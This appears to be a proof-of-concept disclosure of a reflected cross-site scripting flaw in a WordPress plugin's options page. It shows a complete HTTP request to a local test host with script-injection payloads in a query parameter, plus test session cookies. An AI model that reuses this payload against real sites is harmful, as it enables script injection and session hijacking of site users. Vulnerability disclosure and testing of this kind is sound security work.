 This proof-of-concept attack demonstrates that it is possible to
inject arbitrary JavaScript into the application's response.
Request
GET
/wp-admin/options-general.php?page=bb2_options&x=%3C%3CSCRIPT%3Ealert(%22XSS%22);//%3C%3C/SCRIP/c0cbb"><script>alert(1)
</script>ce5abb2ef55T%3E
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:11.0)
Gecko/20100101 Firefox/11.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie:
wordpress_5c016e8f0f95f039102cbe8366c5c7f3=admin%7C1334178029%7C0bc36ed70eff4d014b8f8f399e7931d9;
bb2_screener_=1334008049+127.0.0.1;
PHPSESSID=r0pobhl4p21uu57ek6lpdabr76;
wordpress_test_cookie=WP+Cookie+check;
wp-settings-1=widgets_access%3Doff%26uploader%3D127;
wp-settings-time-1=1334005698;
wordpress_logged_in_5c016e8f0f95f039102cbe8366c5c7f3=admin%7C1334178029%7C68a0d9df0911bd2b367c681b0981811a